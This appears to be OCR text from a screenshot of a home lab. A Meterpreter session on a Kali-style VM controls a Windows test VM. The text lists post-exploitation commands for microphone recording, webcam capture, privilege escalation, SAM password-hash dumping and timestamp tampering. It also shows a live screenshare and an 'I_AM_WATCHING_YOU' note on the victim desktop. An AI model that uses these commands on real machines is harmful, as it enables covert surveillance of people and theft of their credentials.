 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
14:48
Shell No. 1
File Actions Edit View Help
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /usr/share/set/ZSvuiVxp.html
[*] Streaming...
windows test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
*hacked - Notepad
File Edit Format View Help
I_AM_WATCHING_YOU
who are you what is happening????
Ln 3, Col 34 100% Windows (CRLF) UTF-8
Type here to search
2:48 PM
10/29/20
Search
ENG
IN
14:48
29-10-2025